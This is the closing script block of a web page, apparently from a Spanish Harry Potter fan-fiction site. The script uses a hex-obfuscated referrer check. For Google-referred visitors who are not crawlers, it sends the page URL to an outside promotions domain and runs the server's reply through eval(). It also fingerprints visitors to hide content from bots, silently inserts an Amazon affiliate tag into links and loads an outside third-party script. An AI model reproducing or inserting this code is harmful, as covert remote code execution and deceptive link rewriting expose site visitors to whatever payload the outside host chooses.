<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://potterfics.es/",
					"website_privacy_policy_url": "https://potterfics.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Malditos+-+Fanfics+de+Harry+Potter", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5e249e8e7a814c7cbc9194778ef96253","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
